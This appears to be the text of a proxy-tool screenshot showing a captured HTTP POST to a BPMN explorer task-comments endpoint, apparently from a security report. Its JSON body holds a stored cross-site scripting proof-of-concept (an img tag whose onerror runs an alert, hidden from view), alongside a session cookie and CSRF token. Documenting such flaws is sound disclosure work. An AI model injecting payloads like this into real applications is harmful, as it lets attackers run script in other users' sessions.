 Request
Raw Params Headers Hex JSON/JS Beautifier
1 POST /bpmn-explorer/send?req=/bpmn/runtime/tasks/10020/comments HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https:/ /bpmn-explorer/task?id=10020
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest, XMLHttpRequest
10 X-CSRF-Token: 11N2-0J97-MGRZ-C4O3-SU8O-1W6B-83F3-TABE
11 Content-Length: 86
12 Origin: https:/
13 Connection: close
14 Cookie: JSESSIONID=
FFF876373E7E057307A1C5942911CA3F2D0614CC560842088279899CA84D34E2D
D3EC4809AFBAD1A7A4E7719880FA79DDF00CF69BD8E2119A677E297A9E19C01C47
CD7DE0848CBE4767F041
15
16 {"message":"<img src=x onerror=\"alert('XSS Stored')\" style=\"display:none\">","saveProcessInstanceId":true}